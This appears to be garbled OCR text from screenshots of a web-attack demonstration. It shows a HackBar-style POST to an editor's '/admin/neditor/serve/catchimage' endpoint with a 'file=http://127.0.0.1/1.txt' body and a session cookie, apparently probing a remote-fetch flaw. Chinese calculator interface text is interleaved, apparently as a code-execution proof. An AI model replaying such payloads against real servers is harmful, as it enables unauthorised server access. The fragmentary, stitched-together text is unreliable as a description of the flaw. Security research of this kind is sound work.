 URL
http://127.0.0.1:8000/admin/neditor/serve/catchimage
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
file=http://127.0.0.1/1.txt
Name
Cookie
Value
PHPSESSID=k69b65b26jqq6viapd0qnmnnkt
127.0.0.1:8000/admin/neditor/serve/catchimage
{"list":[]}
计算器
标准
历史记录 记忆
0
尚无历史记录
Elements Console Network Sources Mem
MC MR M+ M- MS
LOAD SPLIT EXECUTE TEST
% CE C
URL
http://127.0.0.1:8000/admin/neditor/serve/catchim
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
Enable POST
enctype
application/x-www-for
1 2 3 +
Body
file=http://127.0.0.1/1.txt
+/− 0 . =